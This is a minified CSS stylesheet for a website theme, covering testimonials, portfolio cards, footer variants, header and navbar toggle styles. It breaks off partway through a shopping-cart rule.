.team-v12-text{transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v12:hover .team-v12-socials{transition-duration:.7s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.testimonials-v1{position:relative;box-shadow:0 4px 8px -3px #b6c1de;margin:15px 0 10px}.testimonials-v3,.work-v1{box-shadow:0 2px 5px 3px #eff1f8}.testimonials-v1:before{position:absolute;top:-10px;left:9px;width:95%;height:20%;z-index:1;background:#fdfdfd;box-shadow:inset 0 10px 10px 0 #fdfdfe;content:" "}.testimonials-v1 .testimonials-v1-body{position:relative;z-index:2;text-align:center;background:#fff;padding:20px}.testimonials-v1 .testimonials-v1-user-picture{width:60px;height:60px;border:3px solid #ebeef6;margin-bottom:15px}.testimonials-v1 .testimonials-v1-author{font-size:18px;color:#00bcd4;margin:0 0 3px}.testimonials-v1 .testimonials-v1-author-position{display:block;font-size:15px;font-style:italic;font-family:Droid Serif,serif;color:#3a3a44}.testimonials-v2{position:relative;z-index:1;padding:0 10px}.testimonials-v2.testimonials-v2-icon-one:before,.testimonials-v2.testimonials-v2-icon-three:before,.testimonials-v2.testimonials-v2-icon-two:before{position:absolute;top:-45px;right:-10px;display:inline-block;font-size:100px;font-family:et-line;color:#fff;opacity:.2}.testimonials-v2.testimonials-v2-icon-one:before{content:"\e02b"}.testimonials-v2.testimonials-v2-icon-two:before{content:"\e016"}.testimonials-v2.testimonials-v2-icon-three:before{content:"\e03c"}.testimonials-v2 .testimonials-v2-quote{opacity:.8;margin-bottom:25px}.shopify-product .shopify-product-price,.testimonials-v2 .testimonials-v2-author{display:block;font-size:16px}.testimonials-v3{text-align:center;background:#fff;padding:30px;margin:5px}.testimonials-v3 .testimonials-v3-subtitle{position:relative;display:block;font-size:16px;font-style:italic;margin:50px 0 20px}.testimonials-v3 .testimonials-v3-subtitle:before{position:absolute;top:-60px;left:50%;font-size:70px;font-family:Droid Serif,serif;color:#34343c;content:"“";-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.testimonials-v3 .testimonials-v3-quote{margin-bottom:10px}.testimonials-v3 .testimonials-v3-user-img{display:block;width:50px;height:50px;margin:0 auto 10px}.testimonials-v3 .testimonials-v3-author{font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#3a3a44;margin-bottom:0}.testimonials-v4{text-align:center;padding:20px 0}.testimonials-v4 .testimonials-v4-header .testimonials-v4-subtitle{display:block;font-size:18px;font-style:italic;color:#3a3a44;margin-bottom:5px}.testimonials-v4 .testimonials-v4-img{width:100px;height:auto;display:block;text-align:center;border:5px solid rgba(255,255,255,.3);margin:0 auto 20px}.testimonials-v4 .testimonials-v4-quote{font-style:italic}.testimonials-v4 .testimonials-v4-author{font-size:18px;color:#00bcd4;margin-bottom:10px}.testimonials-v4 .testimonials-v4-author-position{font-size:15px;font-style:italic;color:#606060}.testimonials-v4-white .testimonials-v4-author-position,.testimonials-v6-white .testimonials-v6-element .testimonials-v6-author-position{color:#f1f1f1}.testimonials-v5 .testimonials-v5-quote:before{position:absolute;top:-25px;left:50%;width:40px;height:1px;background:#fff;content:" ";margin-left:-20px}.testimonials-v5 .testimonials-v5-img{width:100px;height:auto;display:block;text-align:center;border:5px solid #fff;margin:0 auto 20px}.testimonials-v5 .testimonials-v5-author{font-size:26px;color:#00bcd4}.testimonials-v5 .testimonials-v5-quote-text{font-size:24px;font-style:italic;font-family:Droid Serif,serif;color:#fff}.testimonials-v6{background:#f7f8fa;padding:60px 0}.testimonials-v6 .testimonials-v6-quote{position:relative;background:#fff;box-shadow:3px 3px 3px 0 rgba(182,193,222,.3);padding:15px;margin-bottom:25px}.testimonials-v6 .testimonials-v6-quote:after{position:absolute;left:40px;bottom:-18px;width:0;height:0;border-style:solid;border-width:20px 20px 0 0;border-color:#fff transparent transparent;filter:drop-shadow(2px 2px 1px rgba(182, 193, 222, .3));-moz-filter:drop-shadow(2px 2px 1px rgba(182,193,222,0.3));-webkit-filter:drop-shadow(2px 2px 1px rgba(182,193,222,0.3));content:" "}.testimonials-v6 .testimonials-v6-author .testimonials-v6-user-picture{width:55px;height:55px;float:left;border:2px solid #fff;margin-right:15px}.testimonials-v6 .testimonials-v6-element{overflow:hidden;margin-top:3px}.testimonials-v6 .testimonials-v6-element .testimonials-v6-author{font-size:18px;color:#00bcd4;margin:0 0 2px}.testimonials-v6 .testimonials-v6-quote-text{font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#3a3a44}.testimonials-v6-white .testimonials-v6-quote{color:#fff;background:#e4e4e4}.testimonials-v6-white .testimonials-v6-quote:after{border-color:#e4e4e4 transparent transparent}.testimonials-v7{position:relative;z-index:1;background:url(../../assets/img/1920x1080/08.jpg) 50% 0/cover no-repeat}.testimonials-v7 .testimonials-v7-title{position:relative;font-size:36px;font-weight:300;color:#fff;line-height:1.2;text-align:right;padding-left:50px;margin-bottom:0}.testimonials-v7 .testimonials-v7-title:before{position:absolute;top:-25px;left:0;display:inline-block;font-size:100px;font-family:Droid Serif,serif;color:#fff;content:"“"}.testimonials-v7 .testimonials-v7-author{position:relative;display:block;font-size:18px;font-style:italic;font-weight:300;font-family:Droid Serif,serif;color:#00bcd4;padding-left:30px}.testimonials-v7 .testimonials-v7-author:before{position:absolute;top:13px;left:0;width:20px;height:1px;display:inline-block;background:#00bcd4;content:" "}.testimonials-v7 .testimonials-v7-text{font-size:16px;font-style:italic;color:#fff;line-height:1.6;opacity:.95}.responsive-video{position:relative;height:0;padding-bottom:56.25%}.responsive-video iframe{position:absolute;top:0;left:0;width:100%;height:100%}.html5-video-bg>div:first-child{z-index:0!important}.work-v1{position:relative;overflow:hidden}.work-v1 .work-v1-img-gradient{position:relative;display:block;text-decoration:none}.work-v1 .work-v1-img-gradient .work-v1-view{position:absolute;top:0;left:50%;opacity:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.work-v1 .work-v1-content{position:absolute;left:0;bottom:0;width:100%;height:auto;background:#fff;padding:20px}.work-v1 .work-v1-badge{position:absolute;top:-15px;right:30px;color:#fff;background:#00bcd4;padding:5px 10px;text-align:center}.work-v1 .work-v1-title{font-size:20px;margin-bottom:10px}.work-v1 .work-v1-list>li{position:relative;color:#606060;padding:0 20px 0 0}.work-v1 .work-v1-list>li:after{position:absolute;top:4px;right:8px;display:inline-block;width:1px;height:12px;background:#606060;content:" "}.footer-v5 .footer-v5-list .footer-v5-list-item .footer-v5-list-link,.footer-v6 .footer-link-v6-list .footer-link-v6-list-item .footer-link-v6-list-link,.work-v1 .work-v1-list .work-v1-category .work-v1-category-link{color:#606060}.work-v1:hover .work-v1-img-gradient:before{background:rgba(52,52,60,.3);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.work-v1:hover .work-v1-img-gradient .work-v1-view{top:20%;opacity:1;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.footer{background:#34343c;padding:50px 0 0}.footer .footer-title{font-size:24px;color:#fff;margin:0 0 20px}.footer .footer-address .footer-address-text{font-size:15px;color:#ccc;margin-bottom:5px}.footer .footer-address .footer-address-link{display:inline-block;color:#ccc;margin-bottom:5px}.footer .footer-media .footer-media-item,.footer-v4 .footer-v4-news .footer-v4-news-item{padding:7px 0}.footer .footer-media .footer-media-item .footer-media-poster,.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-media{float:left;margin:12px 15px 0 0}.footer .footer-media .footer-media-item .footer-media-img{width:45px;height:45px;border:2px solid rgba(255,255,255,.2)}.footer .footer-media .footer-media-item .footer-media-info{border-top:1px solid rgba(255,255,255,.1);overflow:hidden;padding-top:10px}.footer .footer-media .footer-media-item .footer-media-link{display:inline-block;font-size:15px;color:#ccc;margin-bottom:5px}.footer .footer-media .footer-media-item .footer-media-date,.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-date{display:block;font-size:12px;color:#bfbfbf}.footer .footer-media .footer-media-item:first-child .footer-media-info,.footer-v4 .footer-v4-news .footer-v4-news-item:first-child .footer-v4-news-content{border-top:none;padding-top:0}.footer .footer-tags>li>a{display:inline-block;font-size:14px;color:#ccc;border:1px solid #bfbfbf;text-decoration:none;padding:5px 10px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.footer .footer-news-list .footer-news-list-item{padding:4px 0;color:#ccc}.footer .footer-news-list .footer-news-list-item .footer-news-list-icon{margin-right:5px}.footer .footer-news-list .footer-news-list-item .footer-news-list-link{font-size:15px;color:#ccc}.footer .footer-video{position:relative;margin-bottom:15px}.footer .footer-video-title{font-size:16px;margin:0}.footer .footer-testimonials .footer-testimonials-quote{font-size:16px;font-style:italic;color:#ccc;margin-bottom:15px}.footer .footer-testimonials .footer-testimonials-quote>p{display:inline;font-size:16px;font-style:italic;color:#ccc}.footer .footer-testimonials .footer-testimonials-quote:before{position:relative;top:15px;font-size:50px;font-family:Droid Serif,serif;color:#a6a6a6;line-height:1;content:"“";margin-right:5px}.footer .footer-testimonials .footer-testimonials-author{font-size:16px;font-style:italic;font-weight:700;color:#fff;float:right}.footer .footer-copyright{border-top:1px solid #2f2f37;border-bottom:1px solid #2f2f37;padding:15px 0;margin-bottom:0}.footer .footer-copyright .footer-copyright-item{position:relative;font-size:13px;color:#ccc;padding:0 10px}.footer .footer-copyright .footer-copyright-item:after{position:absolute;top:5px;left:-2px;width:1px;height:10px;background:rgba(255,255,255,.5);content:" "}.footer .footer-copyright .footer-copyright-item>a{font-size:13px;color:#ccc}.footer .footer-copyright-item-toggle-trigger{float:right;padding:0}.footer .footer-copyright-item-toggle-trigger .footer-toggle-trigger-style{font-size:13px;color:#fff;background:#2f2f37;border-radius:3px;text-decoration:none;padding:10px 13px}.footer .footer-copyright-item-toggle-trigger .footer-toggle-trigger-style:after{font-size:15px;font-family:FontAwesome;content:"\f106";margin-left:10px}.footer .footer-copyright-item-toggle-trigger .footer-toggle-trigger-style:hover{background:#2d2d34}.footer .footer-toggle{padding:50px 0}.footer .footer-toggle .footer-toggle-title{font-size:20px;color:#fff;margin:0 0 15px}.footer .footer-toggle .footer-toggle-link,.footer .footer-toggle .footer-toggle-text{font-size:13px;color:#ccc;margin-bottom:5px}.footer .footer-toggle .footer-toggle-link{display:inline-block}.footer-v2 .footer-v2-menu-list{float:left;text-align:center;margin:7px 15px 0 0}.footer-v2 .footer-v2-menu-list .footer-v2-menu-list-item{font-size:18px;padding:4px 10px}.footer-v2 .footer-v2-menu-list .footer-v2-menu-list-link{font-size:18px;color:#fff;text-decoration:none}.footer-v2 .footer-v2-copyright .footer-v2-text{font-size:14px;color:#fff;opacity:.8;margin-bottom:0}.footer-v3-copyright{background:#fff;padding:30px 0}.footer-v3-copyright .footer-v3-copright-text{font-size:14px;margin-bottom:0}.footer-v3-copyright .footer-v3-list{float:right;margin:10px 0}.footer-v3-copyright .footer-v3-list .footer-v3-list-item{font-size:14px;padding:0 15px}.footer-v3-copyright .footer-v3-list .footer-v3-list-link{font-size:14px;text-decoration:none}.footer-v4{position:relative;z-index:1;background:url(../img/1920x1080/18.jpg) center center/cover no-repeat;padding-top:50px}.footer-v4:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:rgba(52,52,60,.85);content:" "}.footer-v4 .footer-v4-logo{width:85px;height:auto;margin-bottom:10px}.footer-v4 .footer-v4-content{border-bottom:1px solid rgba(255,255,255,.3);padding:40px 0}.footer-v4 .footer-v4-content .footer-v4-title{font-size:26px;color:#fff;margin:0 0 25px}.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-icon{font-size:15px;color:#00bcd4;margin-right:7px}.footer-v4 .footer-v4-link,.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-link,.footer-v4 .footer-v4-text{color:#e6e6e6;font-size:15px}.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-img{width:40px;height:40px;box-shadow:0 0 0 3px rgba(255,255,255,.3)}.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-content{border-top:1px solid rgba(255,255,255,.3);overflow:hidden;padding-top:10px}.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-link{display:inline-block;font-size:15px;color:#e6e6e6;margin-bottom:5px}.footer-v4 .footer-v4-text{margin-bottom:0}.footer-v4 .footer-v4-link{display:inline-block;font-weight:300}.footer-v4 .footer-v4-copyright .footer-v4-copyright-text{font-size:15px;color:#ccc;margin-bottom:0}.footer-v4 .footer-v4-copyright .footer-v4-terms-list{text-align:right;margin-bottom:0}.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-item{position:relative;padding:0 9px}.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-item:after{position:absolute;top:5px;left:0;width:1px;height:10px;background:rgba(255,255,255,.5);content:" "}.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-item:first-child{padding-left:0;padding-right:4px}.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-link{display:inline-block;font-size:13px;color:#ccc}.footer-v5 .footer-v5-subtitle{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#fff;margin-bottom:5px}.footer-v5 .footer-v5-title{font-size:26px;color:#fff;margin-bottom:30px}.footer-v5 .footer-v5-form{font-style:italic;color:#fff;background:0 0;border:none;border-bottom:1px solid rgba(255,255,255,.5);border-radius:0;padding:0}.footer-v5 .footer-v5-form::-moz-placeholder{color:#fff}.footer-v5 .footer-v5-form:-ms-input-placeholder{color:#fff}.footer-v5 .footer-v5-form::-webkit-input-placeholder{color:#fff}.footer-v5 .footer-v5-form:focus{color:#fff}.footer-v5 .footer-v5-form:focus::-moz-placeholder{color:#fff}.footer-v5 .footer-v5-form:focus:-ms-input-placeholder{color:#fff}.footer-v5 .footer-v5-form:focus::-webkit-input-placeholder{color:#fff}.footer-v5 .footer-v5-content-subtitle{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#00bcd4}.footer-v5 .footer-v5-content-title{font-size:26px;margin-bottom:20px}.footer-v5 .footer-v5-list .footer-v5-list-item .footer-v5-list-icon{position:relative;top:-1px;min-width:25px;font-size:18px;color:#34343c;text-align:center;vertical-align:middle;margin-right:7px}.footer-v5-copyright .footer-v5-copyright-logo,.footer-v6 .footer-v6-logo-img{width:85px;height:auto}.footer-v5-copyright .footer-v5-copright-socials .footer-v5-copright-socials-item,.language-push{padding:0 10px}.footer-v5-copyright .footer-v5-copright-socials .footer-v5-copright-socials-item .footer-v5-copright-socials-link{color:#fff;text-decoration:none}.footer-v5-copyright .footer-v5-copright-text{font-size:14px;color:#ccc;text-align:center;margin-bottom:0}.footer-v6{background:#fcfcfd}.footer-v6 .footer-link-v6-list .footer-link-v6-list-item{color:#606060;padding:4px 0}.footer-v6 .footer-link-v6-list .footer-link-v6-list-item-divider{border-bottom:1px solid #ebeef6;padding-bottom:10px;margin-bottom:10px}.footer-v6 .footer-v6-copyright{background:#f7f8fa;text-align:center;padding:20px 0}.footer-v6 .footer-v6-copyright .footer-v6-copyright-text{font-size:14px;margin:6px 0}.footer-v7{position:relative;z-index:1;background:url(../../assets/img/1920x1080/15.jpg) center center/cover no-repeat}.footer-v7.footer-v7-gutter{padding-left:30px;padding-right:30px}.footer-v7 .footer-v7-title{font-size:30px;margin-bottom:5px;color:#fff}.footer-v7 .footer-v7-text{font-size:16px;color:#fff;opacity:.8;margin-bottom:5px}.footer-v7 .footer-v7-info-text{font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#fff;margin-bottom:5px}.footer-v7 .footer-v7-link{display:block;font-size:14px;font-weight:300}.footer-v7 .footer-v7-form-group{width:400px}.footer-v7 .footer-v7-form-group .footer-v7-form{height:48px;font-style:italic;color:#b8b8b8}.footer-v7 .back-to-top-theme{position:static;margin-bottom:20px}.footer-v8 .footer-v8-logo-img{width:85px;height:auto;margin-bottom:20px}.footer-v8 .footer-v8-contact-info-bg{background:url(../../assets/img/widgets/world-map.png) center center/100% no-repeat;min-height:220px}.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-item{font-size:14px;margin-bottom:5px}.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-icon{position:relative;top:-1px;display:inline-block;width:20px;float:left;text-align:center;margin:5px}.footer-v8 .footer-v8-img{width:80px;height:80px;margin-bottom:3px}.footer-v8 .footer-v8-copyright{background:#fff;padding:20px 0}.header,.header-center-aligned{border:none;background:#fff;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-center-aligned.header-center-aligned-box-shadow:after,.header-center-aligned.header-center-aligned-box-shadow:before,.header.header-box-shadow:after,.header.header-box-shadow:before{position:absolute;top:50%;left:10px;right:10px;bottom:0;z-index:-1;box-shadow:0 0 15px #e8e8ec;border-radius:1000px/30px;content:" "}.header-center-aligned.header-center-aligned-box-shadow:after,.header.header-box-shadow:after{left:auto;right:10px}.header-center-aligned-transparent.auto-hiding-navbar.nav-up,.header-center-aligned.auto-hiding-navbar.nav-up,.header-fullscreen.auto-hiding-navbar.nav-up,.header-transparent.auto-hiding-navbar.nav-up,.header.auto-hiding-navbar.nav-up{top:-80px}.header .navbar,.header-center-aligned .navbar{background:#fff;border:none;border-radius:0;margin-bottom:0}.header .navbar-toggle,.header-center-aligned .navbar-toggle,.header-center-aligned-transparent .navbar-toggle,.header-transparent .navbar-toggle{width:25px;height:25px;float:left;border:none;padding:0;margin:32px 0}.header .navbar-toggle .toggle-icon,.header-center-aligned .navbar-toggle .toggle-icon,.header-center-aligned-transparent .navbar-toggle .toggle-icon,.header-section-scroll .navbar-toggle .toggle-icon,.header-transparent .navbar-toggle .toggle-icon,.header-vertical .navbar-toggle .toggle-icon{position:relative;width:15px;height:1px;display:inline-block;background:#34343c;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-toggle .toggle-icon:after,.header .navbar-toggle .toggle-icon:before,.header-center-aligned .navbar-toggle .toggle-icon:after,.header-center-aligned .navbar-toggle .toggle-icon:before,.header-center-aligned-transparent .navbar-toggle .toggle-icon:after,.header-center-aligned-transparent .navbar-toggle .toggle-icon:before,.header-section-scroll .navbar-toggle .toggle-icon:after,.header-section-scroll .navbar-toggle .toggle-icon:before,.header-transparent .navbar-toggle .toggle-icon:after,.header-transparent .navbar-toggle .toggle-icon:before,.header-vertical .navbar-toggle .toggle-icon:after,.header-vertical .navbar-toggle .toggle-icon:before{position:absolute;left:0;width:15px;height:1px;background:#34343c;content:" "}.header .navbar-toggle .toggle-icon:before,.header-center-aligned .navbar-toggle .toggle-icon:before,.header-center-aligned-transparent .navbar-toggle .toggle-icon:before,.header-section-scroll .navbar-toggle .toggle-icon:before,.header-transparent .navbar-toggle .toggle-icon:before,.header-vertical .navbar-toggle .toggle-icon:before{bottom:10px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-toggle .toggle-icon:after,.header-center-aligned .navbar-toggle .toggle-icon:after,.header-center-aligned-transparent .navbar-toggle .toggle-icon:after,.header-section-scroll .navbar-toggle .toggle-icon:after,.header-transparent .navbar-toggle .toggle-icon:after,.header-vertical .navbar-toggle .toggle-icon:after{top:-5px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-toggle .toggle-icon.is-clicked,.header .navbar-toggle:hover .toggle-icon.is-clicked,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked,.header-center-aligned .navbar-toggle:hover .toggle-icon.is-clicked,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked,.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon.is-clicked,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked,.header-section-scroll .navbar-toggle:hover .toggle-icon.is-clicked,.header-slide .header-slide-menu-trigger.menu-is-visible .toggle-icon,.header-transparent .navbar-toggle .toggle-icon.is-clicked,.header-transparent .navbar-toggle:hover .toggle-icon.is-clicked,.header-vertical .navbar-toggle .toggle-icon.is-clicked,.header-vertical .navbar-toggle:hover .toggle-icon.is-clicked,.sidebar-trigger.is-clicked .sidebar-trigger-icon{background:rgba(52,52,60,0)}.header .navbar-toggle .toggle-icon.is-clicked:before,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked:before,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked:before,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked:before,.header-transparent .navbar-toggle .toggle-icon.is-clicked:before,.header-vertical .navbar-toggle .toggle-icon.is-clicked:before,.sidebar-trigger.is-clicked .sidebar-trigger-icon:before{bottom:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-toggle .toggle-icon.is-clicked:after,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked:after,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked:after,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked:after,.header-transparent .navbar-toggle .toggle-icon.is-clicked:after,.header-vertical .navbar-toggle .toggle-icon.is-clicked:after,.sidebar-trigger.is-clicked .sidebar-trigger-icon:after{top:-5px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .topbar-toggle-trigger,.header-center-aligned .topbar-toggle-trigger,.header-center-aligned-transparent .topbar-toggle-trigger,.header-transparent .topbar-toggle-trigger{float:left;width:27px;height:27px;text-align:center;cursor:pointer;padding:35px 0 55px}.header .topbar-toggle-trigger .topbar-toggle-trigger-style,.header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style,.header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style,.header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style{position:relative;top:8px;display:block;width:4px;height:4px;text-align:center;background:#34343c;border-radius:50%;content:" ";margin:0 auto}.header .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:before{position:absolute;left:50%;width:4px;height:4px;background:#34343c;border-radius:50%;content:" ";margin-left:-2px}.header .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:before{top:-6px}.header .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:after{bottom:-6px}.header .topbar-toggle-trigger-icon-style,.header-center-aligned .topbar-toggle-trigger-icon-style,.header-center-aligned-transparent .topbar-toggle-trigger-icon-style,.header-transparent .topbar-toggle-trigger-icon-style{color:#34343c;padding:2px 5px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .topbar-toggle-trigger-icon-style:hover,.header-center-aligned .topbar-toggle-trigger-icon-style:hover,.header-center-aligned-transparent .topbar-toggle-trigger-icon-style:hover,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active:before,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:before,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:before,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:before,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:before,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:before,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:before,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:before,.header-transparent .topbar-toggle-trigger-icon-style:hover,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active:before,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:before,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:before,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:before,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:before,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:before,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:before,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:before{color:#00bcd4;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-actions,.header-transparent .navbar-actions{position:relative;float:right}.header .navbar-actions .navbar-actions-shrink,.header-center-aligned .navbar-actions .navbar-actions-shrink,.header-center-aligned-transparent .navbar-actions .navbar-actions-shrink,.header-transparent .navbar-actions .navbar-actions-shrink{line-height:90px;float:left;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .shopping-cart .shopping-cart-icon,.header-center-aligned .shopping-cart .shopping-cart-icon{font-size:18px;color:#34343c;text-align:center;cursor:pointer;padding:0 9px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .shopping-cart .shopping-cart-amount,.header-center-aligned .shopping-cart .shopping-cart-amount,.header-center-aligned-transparent .shopping-cart .shopping-cart-amount,.header-transparent .shopping-cart 